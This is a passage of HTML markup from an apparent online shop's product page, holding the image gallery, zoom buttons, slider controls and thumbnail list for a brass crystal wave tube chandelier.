//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierFor.jpg?v=1669115971&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280658133145">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280658165913"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280658165913"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelier.jpg?v=1669115971&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280658165913">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280658198681"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280658198681"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandeliers.jpg?v=1669115971&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280658198681">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--16683130618009__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--16683130618009__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--16683130618009__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--16683130618009__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280657805465"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-1
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=416" alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280657838233"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-2
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=416" alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280657871001"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-3
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=416" alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280657903769"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-4
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=416" alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeiling.jpg?v=1669115970&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280657936537"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-5
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=416" alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight.jpg?v=1669115970&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28280657969305"
